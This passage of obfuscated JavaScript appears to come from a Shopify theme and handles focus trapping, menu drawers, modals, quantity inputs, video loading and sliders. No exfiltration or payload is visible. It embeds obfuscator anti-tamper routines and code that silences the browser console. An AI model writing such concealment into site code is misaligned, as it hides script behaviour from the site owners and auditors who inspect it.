_0x48cebc=_0x2271b4;_0x5d99c9[_0x48cebc(411)][_0x48cebc(319)]("aria-expanded",!_0x5d99c9[_0x48cebc(411)][_0x48cebc(413)](_0x48cebc(397)).hasAttribute("open"))}),!_0x2089af[_0x2271b4(413)](_0x2271b4(437))&&_0x2089af[_0x2271b4(745)][_0x2271b4(380)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x123315,_0x64d425=_0x123315){const _0x4843ff=_0x173fcb;var _0x54b5ab=getFocusableElements(_0x123315),_0x523c37=_0x54b5ab[0],_0x34b077=_0x54b5ab[_0x54b5ab[_0x4843ff(355)]-1];removeTrapFocus(),trapFocusHandlers[_0x4843ff(549)]=_0x30fd4d=>{const _0x734718=_0x4843ff;_0x30fd4d[_0x734718(324)]!==_0x123315&&_0x30fd4d[_0x734718(324)]!==_0x34b077&&_0x30fd4d[_0x734718(324)]!==_0x523c37||document.addEventListener(_0x734718(427),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x17b0cb=_0x4843ff;document[_0x17b0cb(742)](_0x17b0cb(427),trapFocusHandlers.keydown)},trapFocusHandlers[_0x4843ff(427)]=function(_0x3cbcb0){const _0x1f1944=_0x4843ff;_0x3cbcb0[_0x1f1944(406)][_0x1f1944(307)]()===_0x1f1944(353)&&(_0x3cbcb0[_0x1f1944(324)]===_0x34b077&&!_0x3cbcb0[_0x1f1944(560)]&&(_0x3cbcb0.preventDefault(),_0x523c37[_0x1f1944(410)]()),(_0x3cbcb0[_0x1f1944(324)]===_0x123315||_0x3cbcb0[_0x1f1944(324)]===_0x523c37)&&_0x3cbcb0.shiftKey&&(_0x3cbcb0.preventDefault(),_0x34b077[_0x1f1944(410)]()))},document[_0x4843ff(380)](_0x4843ff(316),trapFocusHandlers[_0x4843ff(316)]),document[_0x4843ff(380)]("focusin",trapFocusHandlers[_0x4843ff(549)]),_0x64d425[_0x4843ff(410)](),_0x64d425[_0x4843ff(369)]===_0x4843ff(529)&&[_0x4843ff(442),_0x4843ff(610),_0x4843ff(420),_0x4843ff(690)].includes(_0x64d425[_0x4843ff(469)])&&_0x64d425.value&&_0x64d425[_0x4843ff(330)](0,_0x64d425[_0x4843ff(547)].length)}try{document[_0x173fcb(719)](_0x173fcb(649))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xc278e1=_0x173fcb,_0x1f42d9=function(){let _0x36854c=!0;return function(_0x2af8bb,_0x52b237){const _0x27b74f=_0x36854c?function(){if(_0x52b237){const _0x21f79a=_0x52b237.apply(_0x2af8bb,arguments);return _0x52b237=null,_0x21f79a}}:function(){};return _0x36854c=!1,_0x27b74f}}(),_0x1c7adc=_0x1f42d9(this,function(){const _0x4236ef=_0x428e;return _0x1c7adc[_0x4236ef(490)]()[_0x4236ef(442)](_0x4236ef(644))[_0x4236ef(490)]()[_0x4236ef(485)](_0x1c7adc)[_0x4236ef(442)]("(((.+)+)+)+$")});_0x1c7adc();const _0x16f290=function(){let _0x79f34d=!0;return function(_0x3c559f,_0x49655e){const _0x2fcef8=_0x79f34d?function(){const _0x473e78=_0x428e;if(_0x49655e){const _0xb0f0c0=_0x49655e[_0x473e78(551)](_0x3c559f,arguments);return _0x49655e=null,_0xb0f0c0}}:function(){};return _0x79f34d=!1,_0x2fcef8}}();(function(){_0x16f290(this,function(){const _0x34c8be=_0x428e,_0x1857c7=new RegExp("function *\\( *\\)"),_0xa65c7e=new RegExp(_0x34c8be(494),"i"),_0x4ce2b7=_0xb44cf4("init");!_0x1857c7.test(_0x4ce2b7+"chain")||!_0xa65c7e[_0x34c8be(606)](_0x4ce2b7+_0x34c8be(409))?_0x4ce2b7("0"):_0xb44cf4()})()})();const _0x3a8ad6=function(){let _0x26f0e4=!0;return function(_0x54e210,_0x2ae112){const _0x39df57=_0x26f0e4?function(){const _0x351d27=_0x428e;if(_0x2ae112){const _0x319c15=_0x2ae112[_0x351d27(551)](_0x54e210,arguments);return _0x2ae112=null,_0x319c15}}:function(){};return _0x26f0e4=!1,_0x39df57}}();_0x3a8ad6(this,function(){const _0x292cc3=_0x428e,_0x3a6199=function(){const _0x15bfa7=_0x428e;let _0x4fb9b5;try{_0x4fb9b5=Function(_0x15bfa7(665)+'{}.constructor("return this")( ));')()}catch{_0x4fb9b5=window}return _0x4fb9b5},_0x5e1dfd=_0x3a6199(),_0x18a7dd=_0x5e1dfd[_0x292cc3(312)]=_0x5e1dfd[_0x292cc3(312)]||{},_0x266c4b=[_0x292cc3(431),"warn","info","error",_0x292cc3(378),_0x292cc3(767),"trace"];for(let _0x3f2f11=0;_0x3f2f11<_0x266c4b[_0x292cc3(355)];_0x3f2f11++){const _0x54df27=_0x3a8ad6[_0x292cc3(485)][_0x292cc3(674)].bind(_0x3a8ad6),_0x49c2aa=_0x266c4b[_0x3f2f11],_0x21bbfc=_0x18a7dd[_0x49c2aa]||_0x54df27;_0x54df27[_0x292cc3(504)]=_0x3a8ad6[_0x292cc3(521)](_0x3a8ad6),_0x54df27[_0x292cc3(490)]=_0x21bbfc.toString[_0x292cc3(521)](_0x21bbfc),_0x18a7dd[_0x49c2aa]=_0x54df27}})();const _0x57fb73=[_0xc278e1(576),"ARROWDOWN",_0xc278e1(700),_0xc278e1(689),"TAB","ENTER",_0xc278e1(388),"ESCAPE",_0xc278e1(527),_0xc278e1(587),"PAGEUP",_0xc278e1(612)];let _0x3cb67a=null,_0x13df60=null;window[_0xc278e1(380)](_0xc278e1(427),_0x288928=>{const _0x24b1a3=_0xc278e1;_0x57fb73[_0x24b1a3(385)](_0x288928[_0x24b1a3(406)].toUpperCase())&&(_0x13df60=!1)}),window[_0xc278e1(380)](_0xc278e1(798),_0x26dd9f=>{_0x13df60=!0}),window[_0xc278e1(380)](_0xc278e1(410),()=>{const _0xde712f=_0xc278e1;_0x3cb67a&&_0x3cb67a[_0xde712f(630)][_0xde712f(631)](_0xde712f(760)),!_0x13df60&&(_0x3cb67a=document[_0xde712f(447)],_0x3cb67a[_0xde712f(630)][_0xde712f(729)](_0xde712f(760)))},!0)}function pauseAllMedia(){const _0x4ebb85=_0x173fcb;document[_0x4ebb85(508)](_0x4ebb85(774))[_0x4ebb85(298)](_0x5915bc=>{const _0x2f62a9=_0x4ebb85;_0x5915bc[_0x2f62a9(756)][_0x2f62a9(545)](_0x2f62a9(664)+'pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4ebb85(656))[_0x4ebb85(298)](_0x5329ff=>{const _0x470779=_0x4ebb85;_0x5329ff[_0x470779(756)][_0x470779(545)](_0x470779(401),"*")}),document[_0x4ebb85(508)](_0x4ebb85(407))[_0x4ebb85(298)](_0xf6c4e3=>_0xf6c4e3[_0x4ebb85(348)]()),document[_0x4ebb85(508)]("product-model")[_0x4ebb85(298)](_0x17b696=>{const _0x599d8b=_0x4ebb85;_0x17b696[_0x599d8b(718)]&&_0x17b696.modelViewerUI[_0x599d8b(348)]()})}function removeTrapFocus(_0x6f341c=null){const _0x4f4ae8=_0x173fcb;document.removeEventListener(_0x4f4ae8(549),trapFocusHandlers[_0x4f4ae8(549)]),document[_0x4f4ae8(742)]("focusout",trapFocusHandlers[_0x4f4ae8(316)]),document.removeEventListener(_0x4f4ae8(427),trapFocusHandlers[_0x4f4ae8(427)]),_0x6f341c&&_0x6f341c[_0x4f4ae8(410)]()}function onKeyUpEscape(_0x4643bb){const _0x17a9de=_0x173fcb;if(_0x4643bb[_0x17a9de(406)].toUpperCase()!=="ESCAPE")return;const _0xc6169b=_0x4643bb[_0x17a9de(324)][_0x17a9de(413)]("details[open]");if(!_0xc6169b)return;const _0x58e18f=_0xc6169b[_0x17a9de(719)](_0x17a9de(637));_0xc6169b[_0x17a9de(677)](_0x17a9de(707)),_0x58e18f[_0x17a9de(319)](_0x17a9de(297),!1),_0x58e18f[_0x17a9de(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5735b7=_0x173fcb;super(),this.input=this.querySelector("input"),this[_0x5735b7(759)]=new Event(_0x5735b7(321),{bubbles:!0}),this[_0x5735b7(409)].addEventListener(_0x5735b7(321),this.onInputChange.bind(this)),this.querySelectorAll(_0x5735b7(662))[_0x5735b7(298)](_0x4ea667=>_0x4ea667.addEventListener("click",this[_0x5735b7(557)][_0x5735b7(521)](this)))}[_0x173fcb(648)]=void 0;[_0x173fcb(621)](){const _0x11cfc5=_0x173fcb;this[_0x11cfc5(309)](),this[_0x11cfc5(648)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}[_0x173fcb(334)](){const _0x5cd31c=_0x173fcb;this[_0x5cd31c(648)]&&this[_0x5cd31c(648)]()}onInputChange(_0x379085){this[_0x173fcb(309)]()}[_0x173fcb(557)](_0x15c1b3){const _0x5c9a19=_0x173fcb;_0x15c1b3[_0x5c9a19(676)]();const _0x3332a2=this[_0x5c9a19(409)][_0x5c9a19(547)];_0x15c1b3.target[_0x5c9a19(794)]===_0x5c9a19(768)?this[_0x5c9a19(409)][_0x5c9a19(624)]():this.input[_0x5c9a19(658)](),_0x3332a2!==this[_0x5c9a19(409)][_0x5c9a19(547)]&&this[_0x5c9a19(409)][_0x5c9a19(360)](this[_0x5c9a19(759)])}validateQtyRules(){const _0x3a05eb=_0x173fcb,_0x230ed8=parseInt(this.input[_0x3a05eb(547)]);if(this[_0x3a05eb(409)][_0x3a05eb(680)]){const _0x58d456=parseInt(this[_0x3a05eb(409)][_0x3a05eb(680)]);this[_0x3a05eb(719)](_0x3a05eb(408))[_0x3a05eb(630)][_0x3a05eb(684)]("disabled",_0x230ed8<=_0x58d456)}if(this.input.max){const _0x272a3f=parseInt(this[_0x3a05eb(409)][_0x3a05eb(743)]);this[_0x3a05eb(719)](_0x3a05eb(337)).classList[_0x3a05eb(684)](_0x3a05eb(341),_0x230ed8>=_0x272a3f)}}}customElements[_0x173fcb(725)](_0x173fcb(454),QuantityInput);function debounce(_0x55e620,_0x36593b){let _0x39484e;return(..._0x2860b6)=>{const _0x420689=_0x428e;clearTimeout(_0x39484e),_0x39484e=setTimeout(()=>_0x55e620[_0x420689(551)](this,_0x2860b6),_0x36593b)}}function fetchConfig(_0x529121=_0x173fcb(332)){const _0x5ef6f9=_0x173fcb;return{method:_0x5ef6f9(600),headers:{"Content-Type":"application/json",Accept:_0x5ef6f9(724)+_0x529121}}}typeof window[_0x173fcb(633)]==_0x173fcb(580)&&(window[_0x173fcb(633)]={}),Shopify[_0x173fcb(521)]=function(_0x946576,_0xf35250){return function(){return _0x946576[_0x428e(551)](_0xf35250,arguments)}},Shopify[_0x173fcb(354)]=function(_0x5947ae,_0x304aa6){const _0x13e097=_0x173fcb;for(var _0x1c8bf2=0,_0x15706a=_0x5947ae.options[_0x13e097(355)];_0x1c8bf2<_0x15706a;_0x1c8bf2++){var _0x390d6b=_0x5947ae[_0x13e097(365)][_0x1c8bf2];if(_0x304aa6==_0x390d6b[_0x13e097(547)]||_0x304aa6==_0x390d6b.innerHTML)return _0x5947ae.selectedIndex=_0x1c8bf2,_0x1c8bf2}},Shopify[_0x173fcb(520)]=function(_0x12443d,_0x1c8821,_0x2485dd){const _0x1ce384=_0x173fcb;_0x12443d.addEventListener?_0x12443d[_0x1ce384(380)](_0x1c8821,_0x2485dd,!1):_0x12443d.attachEvent("on"+_0x1c8821,_0x2485dd)},Shopify[_0x173fcb(396)]=function(_0x4deafd,_0x4829f2){const _0x5a142a=_0x173fcb;_0x4829f2=_0x4829f2||{};var _0x2e2739=_0x4829f2[_0x5a142a(430)]||_0x5a142a(663),_0x5c5f64=_0x4829f2.parameters||{},_0x5e7796=document[_0x5a142a(523)](_0x5a142a(716));_0x5e7796[_0x5a142a(319)]("method",_0x2e2739),_0x5e7796.setAttribute(_0x5a142a(764),_0x4deafd);for(var _0x8bfd66 in _0x5c5f64){var _0x29c054=document[_0x5a142a(523)](_0x5a142a(409));_0x29c054.setAttribute("type",_0x5a142a(556)),_0x29c054.setAttribute(_0x5a142a(794),_0x8bfd66),_0x29c054[_0x5a142a(319)](_0x5a142a(547),_0x5c5f64[_0x8bfd66]),_0x5e7796.appendChild(_0x29c054)}document.body[_0x5a142a(506)](_0x5e7796),_0x5e7796.submit(),document[_0x5a142a(313)].removeChild(_0x5e7796)},Shopify[_0x173fcb(474)]=function(_0x1e3e71,_0x3f3f48,_0x4a992f){const _0x4cd425=_0x173fcb;this[_0x4cd425(481)]=document[_0x4cd425(296)](_0x1e3e71),this[_0x4cd425(722)]=document.getElementById(_0x3f3f48),this.provinceContainer=document[_0x4cd425(296)](_0x4a992f[_0x4cd425(478)]||_0x3f3f48),Shopify.addListener(this.countryEl,"change",Shopify[_0x4cd425(521)](this[_0x4cd425(477)],this)),this[_0x4cd425(604)](),this[_0x4cd425(584)]()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){const _0x371cdf=_0x173fcb;var _0x3940b7=this[_0x371cdf(481)][_0x371cdf(802)](_0x371cdf(455));Shopify[_0x371cdf(354)](this[_0x371cdf(481)],_0x3940b7),this[_0x371cdf(477)]()},initProvince:function(){const _0x48dafa=_0x173fcb;var _0x5e80a2=this.provinceEl[_0x48dafa(802)]("data-default");_0x5e80a2&&this.provinceEl[_0x48dafa(365)][_0x48dafa(355)]>0&&Shopify[_0x48dafa(354)](this[_0x48dafa(722)],_0x5e80a2)},countryHandler:function(_0x4bd04b){const _0x3b9af9=_0x173fcb;var _0x5c35fe=this.countryEl.options[this[_0x3b9af9(481)][_0x3b9af9(522)]],_0x53b6b0=_0x5c35fe[_0x3b9af9(802)](_0x3b9af9(685)),_0x5657c5=JSON[_0x3b9af9(315)](_0x53b6b0);if(this.clearOptions(this[_0x3b9af9(722)]),_0x5657c5&&_0x5657c5[_0x3b9af9(355)]==0)this.provinceContainer[_0x3b9af9(673)][_0x3b9af9(403)]=_0x3b9af9(636);else{for(var _0x183238=0;_0x183238<_0x5657c5[_0x3b9af9(355)];_0x183238++){var _0x5c35fe=document[_0x3b9af9(523)](_0x3b9af9(459));_0x5c35fe[_0x3b9af9(547)]=_0x5657c5[_0x183238][0],_0x5c35fe[_0x3b9af9(404)]=_0x5657c5[_0x183238][1],this[_0x3b9af9(722)][_0x3b9af9(506)](_0x5c35fe)}this[_0x3b9af9(785)][_0x3b9af9(673)][_0x3b9af9(403)]=""}},clearOptions:function(_0xefa0f3){const _0x18b6ad=_0x173fcb;for(;_0xefa0f3[_0x18b6ad(762)];)_0xefa0f3.removeChild(_0xefa0f3[_0x18b6ad(762)])},setOptions:function(_0x583c24,_0x26a879){const _0x8c2952=_0x173fcb;for(var _0x1a2ed5=0,_0x1bf107=_0x26a879.length;_0x1a2ed5<_0x26a879[_0x8c2952(355)];_0x1a2ed5++){var _0x3665de=document[_0x8c2952(523)](_0x8c2952(459));_0x3665de.value=_0x26a879[_0x1a2ed5],_0x3665de[_0x8c2952(404)]=_0x26a879[_0x1a2ed5],_0x583c24.appendChild(_0x3665de)}}};class InternalVideo extends HTMLElement{constructor(){const _0x140c19=_0x173fcb;if(super(),this[_0x140c19(407)]=this[_0x140c19(719)]("video"),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(596),this[_0x140c19(443)][_0x140c19(521)](this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(344),this[_0x140c19(613)].bind(this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(597),this.hideSpinner.bind(this)),this[_0x140c19(713)][_0x140c19(758)]===_0x140c19(566)&&"IntersectionObserver"in window){const _0x268fc1={root:null,rootMargin:_0x140c19(432),threshold:.05};this.observer=new IntersectionObserver(this[_0x140c19(792)][_0x140c19(521)](this),_0x268fc1),this[_0x140c19(463)][_0x140c19(535)](this)}}hideSpinner(){const _0x33ede1=_0x173fcb;this[_0x33ede1(630)].remove(_0x33ede1(416))}[_0x173fcb(443)](){const _0x523dbf=_0x173fcb;this[_0x523dbf(630)][_0x523dbf(729)](_0x523dbf(416))}[_0x173fcb(613)](){const _0x53a2ef=_0x173fcb;this[_0x53a2ef(630)][_0x53a2ef(631)](_0x53a2ef(416))}handleIntersection(_0x35a742){_0x35a742.forEach(_0xb7e34d=>{const _0x53e8a8=_0x428e;if(_0xb7e34d[_0x53e8a8(384)]){for(let _0x20eb10 of this[_0x53e8a8(407)][_0x53e8a8(508)]("source[data-src]"))_0x20eb10[_0x53e8a8(319)](_0x53e8a8(578),_0x20eb10[_0x53e8a8(802)]("data-src")),_0x20eb10[_0x53e8a8(677)](_0x53e8a8(632));this[_0x53e8a8(407)][_0x53e8a8(586)](),this[_0x53e8a8(407)].play(),this[_0x53e8a8(463)][_0x53e8a8(343)]()}})}}customElements[_0x173fcb(725)](_0x173fcb(473),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0xbd6e37=_0x173fcb;super(),this.mainDetailsToggle=this[_0xbd6e37(719)](_0xbd6e37(397)),this.addEventListener(_0xbd6e37(438),this.onKeyUp[_0xbd6e37(521)](this)),this.addEventListener(_0xbd6e37(316),this[_0xbd6e37(570)][_0xbd6e37(521)](this)),this[_0xbd6e37(466)]()}[_0x173fcb(466)](){const _0x254f56=_0x173fcb;this[_0x254f56(508)](_0x254f56(637))[_0x254f56(298)](_0x393323=>_0x393323.addEventListener(_0x254f56(374),this[_0x254f56(601)][_0x254f56(521)](this))),this[_0x254f56(508)](_0x254f56(387))[_0x254f56(298)](_0x4e1b01=>_0x4e1b01[_0x254f56(380)](_0x254f56(374),this[_0x254f56(801)][_0x254f56(521)](this)))}[_0x173fcb(458)](_0x213c10){const _0x58c242=_0x173fcb;if(_0x213c10.code[_0x58c242(307)]()!==_0x58c242(441))return;const _0x20d255=_0x213c10[_0x58c242(324)][_0x58c242(413)](_0x58c242(804));_0x20d255&&(_0x20d255===this[_0x58c242(405)]?this[_0x58c242(623)](_0x213c10,this[_0x58c242(405)][_0x58c242(719)](_0x58c242(637))):this[_0x58c242(464)](_0x20d255))}[_0x173fcb(601)](_0x35cdce){const _0x152faf=_0x173fcb,_0x5d4baa=_0x35cdce[_0x152faf(411)],_0xde98bc=_0x5d4baa[_0x152faf(501)],_0x5cf044=_0xde98bc[_0x152faf(413)](".has-submenu"),_0x4a2f3d=_0xde98bc[_0x152faf(706)](_0x152faf(707)),_0x235357=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x73a6c1(){const _0x56cbae=_0x152faf;trapFocus(_0x5d4baa[_0x56cbae(451)],_0xde98bc[_0x56cbae(719)](_0x56cbae(662))),_0x5d4baa[_0x56cbae(451)][_0x56cbae(742)]("transitionend",_0x73a6c1)}_0xde98bc===this.mainDetailsToggle?(_0x4a2f3d&&_0x35cdce[_0x152faf(676)](),_0x4a2f3d?this.closeMenuDrawer(_0x35cdce,_0x5d4baa):this.openMenuDrawer(_0x5d4baa),window[_0x152faf(528)]("(max-width: 990px)")&&document[_0x152faf(497)][_0x152faf(673)][_0x152faf(704)](_0x152faf(790),window.innerHeight+"px")):setTimeout(()=>{const _0x30f7b4=_0x152faf;_0xde98bc[_0x30f7b4(630)][_0x30f7b4(729)]("menu-opening"),_0x5d4baa[_0x30f7b4(319)](_0x30f7b4(297),!0),_0x5cf044&&_0x5cf044[_0x30f7b4(630)][_0x30f7b4(729)]("submenu-open"),!_0x235357||_0x235357[_0x30f7b4(526)]?_0x73a6c1():_0x5d4baa[_0x30f7b4(451)].addEventListener(_0x30f7b4(634),_0x73a6c1)},100)}[_0x173fcb(449)](_0x30ed12){const _0x13be81=_0x173fcb;setTimeout(()=>{const _0x100495=_0x428e;this[_0x100495(405)].classList[_0x100495(729)](_0x100495(734))}),_0x30ed12.setAttribute(_0x13be81(297),!0),trapFocus(this[_0x13be81(405)],_0x30ed12),document[_0x13be81(313)][_0x13be81(630)].add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x30c812,_0x445bb4=!1){const _0x21b794=_0x173fcb;_0x30c812!==void 0&&(this[_0x21b794(405)][_0x21b794(630)][_0x21b794(631)](_0x21b794(734)),this[_0x21b794(405)].querySelectorAll(_0x21b794(397))[_0x21b794(298)](_0x418163=>{const _0x339812=_0x21b794;_0x418163[_0x339812(677)]("open"),_0x418163.classList[_0x339812(631)](_0x339812(734))}),this.mainDetailsToggle.querySelectorAll(_0x21b794(493)).forEach(_0x18202a=>{const _0x4cdf1d=_0x21b794;_0x18202a[_0x4cdf1d(630)][_0x4cdf1d(631)](_0x4cdf1d(703))}),document[_0x21b794(313)][_0x21b794(630)][_0x21b794(631)](_0x21b794(793)+this.dataset[_0x21b794(434)]),removeTrapFocus(_0x445bb4),this[_0x21b794(691)](this[_0x21b794(405)]))}[_0x173fcb(570)](_0x212002){setTimeout(()=>{const _0x4350f0=_0x428e;this[_0x4350f0(405)][_0x4350f0(706)](_0x4350f0(707))&&!this[_0x4350f0(405)].contains(document[_0x4350f0(447)])&&this[_0x4350f0(623)]()})}[_0x173fcb(801)](_0x512180){const _0x20df2f=_0x173fcb,_0x18b593=_0x512180.currentTarget.closest("details");this[_0x20df2f(464)](_0x18b593)}closeSubmenu(_0x3134dc){const _0x4a7326=_0x173fcb,_0x484e50=_0x3134dc[_0x4a7326(413)](_0x4a7326(493));_0x484e50&&_0x484e50[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(703)),_0x3134dc[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(734)),_0x3134dc[_0x4a7326(719)](_0x4a7326(637)).setAttribute(_0x4a7326(297),!1),removeTrapFocus(_0x3134dc[_0x4a7326(719)]("summary")),this[_0x4a7326(691)](_0x3134dc)}[_0x173fcb(691)](_0x5abaf2){const _0x52b7ce=_0x173fcb;let _0x3cc2c3;const _0x583e13=_0x48dd6e=>{const _0x244783=_0x428e;_0x3cc2c3===void 0&&(_0x3cc2c3=_0x48dd6e),_0x48dd6e-_0x3cc2c3<400?window[_0x244783(550)](_0x583e13):(_0x5abaf2[_0x244783(677)]("open"),_0x5abaf2[_0x244783(413)](_0x244783(804))&&trapFocus(_0x5abaf2[_0x244783(413)]("details[open]"),_0x5abaf2[_0x244783(719)]("summary")))};window[_0x52b7ce(550)](_0x583e13)}}customElements[_0x173fcb(725)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x8e87ff=_0x173fcb;super(),this[_0x8e87ff(508)](_0x8e87ff(608))[_0x8e87ff(298)](_0x4e6f16=>_0x4e6f16[_0x8e87ff(380)](_0x8e87ff(374),this[_0x8e87ff(480)][_0x8e87ff(521)](this)))}[_0x173fcb(449)](_0x257fb3){const _0x5d6757=_0x173fcb;this[_0x5d6757(363)]=this[_0x5d6757(363)]||document[_0x5d6757(719)](_0x5d6757(657)),this[_0x5d6757(579)]=this[_0x5d6757(579)]||this[_0x5d6757(413)](_0x5d6757(732)).classList[_0x5d6757(711)](_0x5d6757(735))?1:0,document.documentElement[_0x5d6757(673)][_0x5d6757(704)]("--header-bottom-position",parseInt(this.header[_0x5d6757(302)]()[_0x5d6757(778)]-this[_0x5d6757(579)])+"px"),this[_0x5d6757(363)].classList[_0x5d6757(729)](_0x5d6757(328)),setTimeout(()=>{const _0x269379=_0x5d6757;this[_0x269379(405)][_0x269379(630)].add("menu-opening")}),_0x257fb3[_0x5d6757(319)](_0x5d6757(297),!0),trapFocus(this[_0x5d6757(405)],_0x257fb3),document[_0x5d6757(313)].classList.add(_0x5d6757(793)+this[_0x5d6757(713)].breakpoint)}[_0x173fcb(623)](_0x5a1b66,_0x4669f9){const _0x597d85=_0x173fcb;super.closeMenuDrawer(_0x5a1b66,_0x4669f9),this[_0x597d85(363)][_0x597d85(630)][_0x597d85(631)](_0x597d85(328))}[_0x173fcb(480)](_0x2655a2){const _0x2bb1ec=_0x173fcb;this[_0x2bb1ec(623)](_0x2655a2,this.mainDetailsToggle.querySelector(_0x2bb1ec(637))),this.querySelector(_0x2bb1ec(377)).setAttribute(_0x2bb1ec(297),_0x2bb1ec(749))}}customElements[_0x173fcb(725)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x2e3d1c=_0x173fcb;super(),this.querySelector(_0x2e3d1c(475))[_0x2e3d1c(380)]("click",this[_0x2e3d1c(299)].bind(this,!1)),this[_0x2e3d1c(380)](_0x2e3d1c(438),_0x379eb8=>{const _0x577397=_0x2e3d1c;_0x379eb8.code[_0x577397(307)]()===_0x577397(441)&&this[_0x577397(299)]()}),this[_0x2e3d1c(630)][_0x2e3d1c(711)]("media-modal")?this.addEventListener("pointerup",_0x5a8530=>{const _0x31d45c=_0x2e3d1c;_0x5a8530[_0x31d45c(518)]==="mouse"&&!_0x5a8530[_0x31d45c(324)][_0x31d45c(413)]("deferred-media, product-model")&&this[_0x31d45c(299)]()}):this[_0x2e3d1c(380)](_0x2e3d1c(374),_0x31d6fd=>{const _0x3dcd56=_0x2e3d1c;_0x31d6fd[_0x3dcd56(324)]===this&&this[_0x3dcd56(299)]()})}connectedCallback(){const _0x45e4cc=_0x173fcb;this[_0x45e4cc(511)]||(this.moved=!0,document[_0x45e4cc(313)][_0x45e4cc(506)](this))}[_0x173fcb(361)](_0x33ba1b){const _0x486936=_0x173fcb;this[_0x486936(696)]=_0x33ba1b;const _0x3c17b6=this[_0x486936(719)](_0x486936(402));document[_0x486936(313)][_0x486936(630)].add("overflow-hidden"),this[_0x486936(319)](_0x486936(707),""),_0x3c17b6&&_0x3c17b6[_0x486936(795)](),trapFocus(this,this[_0x486936(719)](_0x486936(723))),window[_0x486936(446)]()}[_0x173fcb(299)](){const _0x52060b=_0x173fcb;document[_0x52060b(313)].classList[_0x52060b(631)]("overflow-hidden"),document[_0x52060b(313)][_0x52060b(360)](new CustomEvent(_0x52060b(335))),this[_0x52060b(677)](_0x52060b(707)),removeTrapFocus(this[_0x52060b(696)]),window[_0x52060b(446)]()}}customElements[_0x173fcb(725)](_0x173fcb(599),ModalDialog);const searchResultsElem=_0x173fcb(313);class ModalOpener extends HTMLElement{constructor(){const _0xce9746=_0x173fcb;super();const _0x210cd7=this.querySelector(_0xce9746(662));_0x210cd7&&_0x210cd7.addEventListener(_0xce9746(374),()=>{const _0x1d9391=_0xce9746,_0x10129d=document.querySelector(this[_0x1d9391(802)]("data-modal"));_0x10129d&&_0x10129d.show(_0x210cd7)})}}customElements[_0x173fcb(725)](_0x173fcb(517),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x10b38c=_0x173fcb;super();const _0x1461fe=this[_0x10b38c(719)](_0x10b38c(625));_0x1461fe&&_0x1461fe[_0x10b38c(380)](_0x10b38c(374),this[_0x10b38c(795)][_0x10b38c(521)](this))}loadContent(_0x60bf7d=!0){const _0x111a0d=_0x173fcb;if(window[_0x111a0d(446)](),!this.getAttribute(_0x111a0d(484))){const _0x57eded=document.createElement(_0x111a0d(738));_0x57eded[_0x111a0d(506)](this[_0x111a0d(719)](_0x111a0d(311))[_0x111a0d(728)].firstElementChild[_0x111a0d(448)](!0)),this[_0x111a0d(319)](_0x111a0d(484),!0);const _0x47997e=this[_0x111a0d(506)](_0x57eded[_0x111a0d(719)]("video, model-viewer, iframe"));_0x60bf7d&&_0x47997e[_0x111a0d(410)]()}}}customElements[_0x173fcb(725)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4685e2=_0x173fcb;super(),this[_0x4685e2(641)]=this[_0x4685e2(719)](_0x4685e2(643)),this[_0x4685e2(322)]=this[_0x4685e2(508)]('[id^="Slide-"]'),this[_0x4685e2(533)]=!1,this[_0x4685e2(306)]=this.querySelector(_0x4685e2(750)),this[_0x4685e2(516)]=this.querySelector(_0x4685e2(705)),this[_0x4685e2(715)]=this[_0x4685e2(719)](_0x4685e2(752)),this[_0x4685e2(709)]=this[_0x4685e2(719)](_0x4685e2(789)),!(!this[_0x4685e2(641)]||!this[_0x4685e2(709)]||(this[_0x4685e2(496)](),new ResizeObserver(_0x4596ca=>this[_0x4685e2(496)]())[_0x4685e2(535)](this[_0x4685e2(641)]),this[_0x4685e2(641)].addEventListener(_0x4685e2(686),this[_0x4685e2(350)][_0x4685e2(521)](this)),this[_0x4685e2(715)][_0x4685e2(380)]("click",this[_0x4685e2(557)][_0x4685e2(521)](this)),this[_0x4685e2(709)].addEventListener("click",this[_0x4685e2(557)].bind(this)),this[_0x4685e2(465)]=this[_0x4685e2(719)](_0x4685e2(642)),!this[_0x4685e2(465)]||!this.sliderControlWrapper[_0x4685e2(719)](".slider-counter__link")))&&(this[_0x4685e2(651)]=this[_0x4685e2(641)][_0x4685e2(719)](_0x4685e2(359)),this[_0x4685e2(425)]=Array[_0x4685e2(422)](this[_0x4685e2(465)][_0x4685e2(508)](".slider-counter__link")),this.sliderControlLinksArray[_0x4685e2(298)](_0x522a57=>_0x522a57[_0x4685e2(380)](_0x4685e2(374),this.linkToSlide[_0x4685e2(521)](this))))}initPages(){const _0x44f61b=_0x173fcb;this[_0x44f61b(720)]=Array[_0x44f61b(422)](this[_0x44f61b(322)])[_0x44f61b(766)](_0x28cc49=>_0x28cc49[_0x44f61b(589)]>0),!(this[_0x44f61b(720)].length<2)&&(this[_0x44f61b(779)]=this[_0x44f61b(720)][1][_0x44f61b(594)]-this[_0x44f61b(720)][0][_0x44f61b(594)],this[_0x44f61b(588)]=Math[_0x44f61b(687)]((this[_0x44f61b(641)][_0x44f61b(589)]-this[_0x44f61b(720)][0][_0x44f61b(594)])/this[_0x44f61b(779)]),this.totalPages=this[_0x44f61b(720)].length-this[_0x44f61b(588)]+1,this[_0x44f61b(350)]())}[_0x173fcb(731)](){const _0x35e45c=_0x173fcb;this[_0x35e45c(322)]=this.querySelectorAll(_0x35e45c(638)),this[_0x35e45c(496)]()}update(){const _0x1319f6=_0x173fcb;if(!this[_0x1319f6(641)]||!this[_0x1319f6(709)])return;const 